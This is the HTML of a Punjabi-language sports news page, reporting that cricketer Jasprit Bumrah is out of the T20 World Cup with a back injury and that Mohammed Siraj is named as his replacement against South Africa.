			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/sports/"><span>Sports</span></a></span><span class="delim">&raquo;</span><span class="current">ਪਿੱਠ ਦੇ ਦਰਦ ਕਾਰਨ ਜਸਪ੍ਰੀਤ ਬੁਮਰਾਹ ਬਾਹਰ, ਤੇਜ਼ ਗੇਂਦਬਾਜ਼ ਮੁਹੰਮਦ ਸਿਰਾਜ ਨੂੰ ਮਿਲੀ ਥਾਂ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/sports/" class="category" rel="category">Sports</a>
					</span>
					</div><h1 class="is-title post-title">ਪਿੱਠ ਦੇ ਦਰਦ ਕਾਰਨ ਜਸਪ੍ਰੀਤ ਬੁਮਰਾਹ ਬਾਹਰ, ਤੇਜ਼ ਗੇਂਦਬਾਜ਼ ਮੁਹੰਮਦ ਸਿਰਾਜ ਨੂੰ ਮਿਲੀ ਥਾਂ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-09-30T09:40:40+00:00">September 30, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-09-30T09:40:41+00:00">September 30, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%a0-%e0%a8%a6-%e0%a8%a6%e0%a8%b0%e0%a8%a6-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%9c%e0%a8%b8%e0%a8%aa%e0%a8%b0%e0%a8%a4-%e0%a8%ac%e0%a8%ae%e0%a8%b0%e0%a8%b9-%e0%a8%ac%e0%a8%b9%e0%a8%b0/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%25a0-%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%259c%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%25a0-%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%259c%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F&#038;text=%E0%A8%AA%E0%A8%BF%E0%A9%B1%E0%A8%A0%20%E0%A8%A6%E0%A9%87%20%E0%A8%A6%E0%A8%B0%E0%A8%A6%20%E0%A8%95%E0%A8%BE%E0%A8%B0%E0%A8%A8%20%E0%A8%9C%E0%A8%B8%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A9%80%E0%A8%A4%20%E0%A8%AC%E0%A9%81%E0%A8%AE%E0%A8%B0%E0%A8%BE%E0%A8%B9%20%E0%A8%AC%E0%A8%BE%E0%A8%B9%E0%A8%B0%2C%20%E0%A8%A4%E0%A9%87%E0%A9%9B%20%E0%A8%97%E0%A9%87%E0%A8%82%E0%A8%A6%E0%A8%AC%E0%A8%BE%E0%A9%9B%20%E0%A8%AE%E0%A9%81%E0%A8%B9%E0%A9%B0%E0%A8%AE%E0%A8%A6%20%E0%A8%B8%E0%A8%BF%E0%A8%B0%E0%A8%BE%E0%A8%9C%20%E0%A8%A8%E0%A9%82%E0%A9%B0%20%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A9%80%20%E0%A8%A5%E0%A8%BE%E0%A8%82" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%25a0-%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%259c%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/09/siraj-mohd.jpg" class="image-link media-ratio ar-bunyad-main" title="ਪਿੱਠ ਦੇ ਦਰਦ ਕਾਰਨ ਜਸਪ੍ਰੀਤ ਬੁਮਰਾਹ ਬਾਹਰ, ਤੇਜ਼ ਗੇਂਦਬਾਜ਼ ਮੁਹੰਮਦ ਸਿਰਾਜ ਨੂੰ ਮਿਲੀ ਥਾਂ"><img width="749" height="489" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਪਿੱਠ ਦੇ ਦਰਦ ਕਾਰਨ ਜਸਪ੍ਰੀਤ ਬੁਮਰਾਹ ਬਾਹਰ, ਤੇਜ਼ ਗੇਂਦਬਾਜ਼ ਮੁਹੰਮਦ ਸਿਰਾਜ ਨੂੰ ਮਿਲੀ ਥਾਂ" decoding="async" fetchpriority="high" data-src="https://www.desipulse360.com/wp-content/uploads/2022/09/siraj-mohd.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-7478" class="post-7478 post type-post status-publish format-standard has-post-thumbnail category-sports">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%25a0-%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%259c%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%25a0-%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%259c%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F&text=%E0%A8%AA%E0%A8%BF%E0%A9%B1%E0%A8%A0%20%E0%A8%A6%E0%A9%87%20%E0%A8%A6%E0%A8%B0%E0%A8%A6%20%E0%A8%95%E0%A8%BE%E0%A8%B0%E0%A8%A8%20%E0%A8%9C%E0%A8%B8%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A9%80%E0%A8%A4%20%E0%A8%AC%E0%A9%81%E0%A8%AE%E0%A8%B0%E0%A8%BE%E0%A8%B9%20%E0%A8%AC%E0%A8%BE%E0%A8%B9%E0%A8%B0%2C%20%E0%A8%A4%E0%A9%87%E0%A9%9B%20%E0%A8%97%E0%A9%87%E0%A8%82%E0%A8%A6%E0%A8%AC%E0%A8%BE%E0%A9%9B%20%E0%A8%AE%E0%A9%81%E0%A8%B9%E0%A9%B0%E0%A8%AE%E0%A8%A6%20%E0%A8%B8%E0%A8%BF%E0%A8%B0%E0%A8%BE%E0%A8%9C%20%E0%A8%A8%E0%A9%82%E0%A9%B0%20%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A9%80%20%E0%A8%A5%E0%A8%BE%E0%A8%82" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%25a0-%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%259c%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<h3 class="wp-block-heading"></h3>



<p>ਭਾਰਤੀ ਕ੍ਰਿਕਟ ਟੀਮ ਦਾ ਤੇਜ਼ ਗੇਂਦਬਾਜ਼ ਜਸਪ੍ਰੀਤ ਬੁਮਰਾਹ ਪਿੱਠ ਦੀ ਸੱਟ ਦੇ ਦਰਦ ਕਾਰਨ ਆਗਾਮੀ ਟੀ-20 ਵਰਲਡ ਕੱਪ ਤੋਂ ਬਾਹਰ ਹੋ ਗਿਆ ਹੈ। ਬੀ.ਸੀ.ਸੀ.ਆਈ. ਵੱਲੋਂ ਸਾਂਝੀ ਕੀਤੀ ਜਾਣਕਾਰੀ ਮੁਤਾਬਕ ਬੁਮਰਾਹ ਦੀ ਥਾਂ ਤੇਜ਼ ਗੇਂਦਬਾਜ਼ ਮੁਹੰਮਦ ਸਿਰਾਜ ਨੂੰ ਦੱਖਣੀ ਅਫ਼ਰੀਕਾ ਖ਼ਿਲਾਫ਼ ਬਾਕੀ ਦੋ ਟੀ-20 ਮੈਚਾਂ ਲਈ ਉਨ੍ਹਾਂ ਦੇ ਬਦਲ ਵਜੋਂ ਸ਼ਾਮਲ ਕੀਤਾ ਗਿਆ ਹੈ। ਹਾਲਾਂਕਿ ਬੀ.ਸੀ.ਸੀ.ਆਈ. ਵੱਲੋਂ ਵਰਲਡ ਕੱਪ &#8216;ਚ ਉਸ ਦੀ ਥਾਂ ਲੈਣ ਬਾਰੇ ਕੋਈ ਜਾਣਕਾਰੀ ਨਹੀਂ ਦਿੱਤੀ ਗਈ ਹੈ। ਬੁਮਰਾਹ ਪਿੱਠ ਦੀ ਸੱਟ ਕਾਰਨ ਆਉਣ ਵਾਲੇ ਟੀ-20 ਵਰਲਡ ਕੱਪ ਤੋਂ ਬਾਹਰ ਹੋ ਗਿਆ ਹੈ। ਏਸ਼ੀਆ ਕੱਪ ਤੋਂ ਬਾਅਦ ਬੁਮਰਾਹ ਨੇ ਆਸਟਰੇਲੀਆ ਖ਼ਿਲਾਫ਼ ਟੀ-20 ਸੀਰੀਜ਼ &#8216;ਚ ਵਾਪਸੀ ਕੀਤੀ ਪਰ ਦੱਖਣੀ ਅਫਰੀਕਾ ਖ਼ਿਲਾਫ਼ ਟੀ-20 ਸੀਰੀਜ਼ ਦੇ ਪਹਿਲੇ ਮੈਚ &#8216;ਚ ਉਸ ਨੂੰ ਪਲੇਇੰਗ ਯੀ &#8216;ਚ ਸ਼ਾਮਲ ਨਹੀਂ ਕੀਤਾ ਗਿਆ। ਬੁਮਰਾਹ ਦੇ ਸੱਟ ਕਾਰਨ ਟੀ-20 ਵਰਲਡ ਕੱਪ ਤੋਂ ਬਾਹਰ ਹੋਣ ਕਾਰਨ ਅਗਲੇ ਮਹੀਨੇ ਹੋਣ ਵਾਲੇ ਆਈ.ਸੀ.ਸੀ. ਟੂਰਨਾਮੈਂਟ ਤੋਂ ਪਹਿਲਾਂ ਇੰਡੀਅਨ ਟੀਮ ਲਈ ਵੱਡਾ ਝਟਕਾ ਹੈ। ਭਾਰਤੀ ਕ੍ਰਿਕਟ ਕੰਟਰੋਲ ਬੋਰਡ ਦੇ ਇਕ ਅਧਿਕਾਰੀ ਨੇ ਦੱਸਿਆ ਕਿ ਬੁਮਰਾਹ ਪਿੱਠ ਦੇ ਗੰਭੀਰ ਦਰਦ ਤੋਂ ਪੀੜਤ ਹੈ ਅਤੇ ਉਸ ਨੂੰ ਮਹੀਨਿਆਂ ਤੱਕ ਟੀਮ ਤੋਂ ਬਾਹਰ ਹੋਣਾ ਪੈ ਸਕਦਾ ਹੈ। ਨਾਂ ਗੁਪਤ ਰੱਖਣ ਦੀ ਸ਼ਰਤ &#8216;ਤੇ ਅਧਿਕਾਰੀ ਨੇ ਦੱਸਿਆ, &#8216;ਇਹ ਤੈਅ ਹੈ ਕਿ ਬੁਮਰਾਹ ਟੀ-20 ਵਰਲਡ ਕੱਪ &#8216;ਚ ਨਹੀਂ ਖੇਡ ਸਕੇਗਾ। ਉਸਦੀ ਪਿੱਠ &#8216;ਚ ਗੰਭੀਰ ਦਰਦ ਹੈ ਅਤੇ ਉਸ ਨੂੰ 6 ਮਹੀਨਿਆਂ ਲਈ ਬਾਹਰ ਹੋਣਾ ਪੈ ਸਕਦਾ ਹੈ।&#8217;</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%25a0-%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%259c%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%25a0-%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%259c%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F&#038;text=%E0%A8%AA%E0%A8%BF%E0%A9%B1%E0%A8%A0%20%E0%A8%A6%E0%A9%87%20%E0%A8%A6%E0%A8%B0%E0%A8%A6%20%E0%A8%95%E0%A8%BE%E0%A8%B0%E0%A8%A8%20%E0%A8%9C%E0%A8%B8%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A9%80%E0%A8%A4%20%E0%A8%AC%E0%A9%81%E0%A8%AE%E0%A8%B0%E0%A8%BE%E0%A8%B9%20%E0%A8%AC%E0%A8%BE%E0%A8%B9%E0%A8%B0%2C%20%E0%A8%A4%E0%A9%87%E0%A9%9B%20%E0%A8%97%E0%A9%87%E0%A8%82%E0%A8%A6%E0%A8%AC%E0%A8%BE%E0%A9%9B%20%E0%A8%AE%E0%A9%81%E0%A8%B9%E0%A9%B0%E0%A8%AE%E0%A8%A6%20%E0%A8%B8%E0%A8%BF%E0%A8%B0%E0%A8%BE%E0%A8%9C%20%E0%A8%A8%E0%A9%82%E0%A9%B0%20%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A9%80%20%E0%A8%A5%E0%A8%BE%E0%A8%82" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%25a0-%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%259c%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a4%e0%a8%b0%e0%a8%85%e0%a8%a6%e0%a8%9c%e0%a8%bc-%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%95%e0%a8%aa-%e0%a8%a6-%e0%a8%ab%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%9c%e0%a8%af%e0%a8%a4/" class="image-link media-ratio ratio-16-9" title="ਤੀਰਅੰਦਾਜ਼ੀ ਵਰਲਡ ਕੱਪ ਦੇ ਫਾਈਨਲ &#8216;ਚ ਜਯੋਤੀ-ਓਜਸ ਨੇ ਫੁੰਡਿਆ &#8216;ਗੋਲਡ&#8217;"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-450x289.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-450x289.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-1024x658.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-768x494.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final.jpg 1097w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a4%e0%a8%b0%e0%a8%85%e0%a8%a6%e0%a8%9c%e0%a8%bc-%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%95%e0%a8%aa-%e0%a8%a6-%e0%a8%ab%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%9c%e0%a8%af%e0%a8%a4/">ਤੀਰਅੰਦਾਜ਼ੀ ਵਰਲਡ ਕੱਪ ਦੇ ਫਾਈਨਲ &#8216;ਚ ਜਯੋਤੀ-ਓਜਸ ਨੇ ਫੁੰਡਿਆ &#8216;ਗੋਲਡ&#8217;</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-20T09:55:42+00:00">May 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%95%e0%a8%97%e0%a8%9c%e0%a8%bc-%e0%a8%a6-%e0%a8%b8%e0%a8%ab%e0%a8%bc%e0%a8%b0-%e0%a8%96%e0%a8%bc%e0%a8%a4/" class="image-link media-ratio ratio-16-9" title="ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਪੰਜਾਬ ਕਿੰਗਜ਼ ਦਾ ਸਫ਼ਰ ਖ਼ਤਮ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-450x266.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-450x266.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-300x177.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-150x89.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl.jpg 761w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

